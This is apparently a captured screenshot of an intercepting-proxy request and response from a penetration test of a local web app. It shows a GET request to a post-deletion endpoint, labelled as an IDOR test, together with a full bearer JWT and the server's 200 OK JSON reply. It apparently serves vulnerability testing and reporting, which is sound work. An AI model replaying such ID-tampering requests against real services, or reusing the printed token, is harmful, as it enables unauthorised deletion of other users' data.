 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /posts/delete/60389f31c8a0066563b0b2cf HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MDM4NjUyOWM4YTAwNjY1NjNiMGIyY2MiLCJpYXQiOjE2M
TQzMjM0NjQsImV4cCI6MTYxNDQwOTg2NH0.ZArPfh2qOSiFLBV1L3-dSGH2nhnIxrczTlHhaLjvHyc
8 Origin: http://localhost:3000
9 DNT: 1
10 Connection: close
11 Referer: http://localhost:3000/
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST, PUT, PATCH, DELETE
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Headers: Content-Type, Authorization
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 31883
9 ETag: W/"7c8b-pmrumJv1jHIWXim2l8SB0QLQgvg"
10 Date: Fri, 26 Feb 2021 07:19:47 GMT
11 Connection: close
12
13 [
{
"comments":[
],
"likes":[
],
"tags":[
],
"_id":"60389e04c8a0066563b0b2ce",
"description":"Pentester IDOR POST",
"user":{
"profileImage":"/uploads/rPentester1614320610227",
"follower":[
],